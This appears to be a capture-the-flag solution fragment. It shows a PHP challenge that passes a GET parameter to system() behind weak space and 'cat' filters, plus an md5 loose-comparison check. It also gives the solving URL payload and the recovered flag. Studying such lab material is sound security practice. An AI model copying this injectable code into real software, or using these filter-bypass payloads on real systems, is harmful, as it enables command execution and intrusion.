 }else{
    die("去非洲吧");
}
//level 2
if (isset($_GET['md5'])){
   $md5=$_GET['md5'];
   if ($md5==md5($md5))
       echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";
   else
       die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
    die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
    $get_flag = $_GET['get_flag'];
    if(!strstr($get_flag," ")){
        $get_flag = str_ireplace("cat", "wctf2020", $get_flag);
        echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
        system($get_flag);
    }else{
        die("快到非洲了");
    }
}else{
    die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
flag{ab2b6e90-a968-4fea-b1fb-99da6fa64b17}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://fbe25bba-eb92-452a-b79b-17188cdea3ca.node4.buuoj.cn:81/fl4g.php?
num=1e7&md5=0e00275209979&get_flag=strings<fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag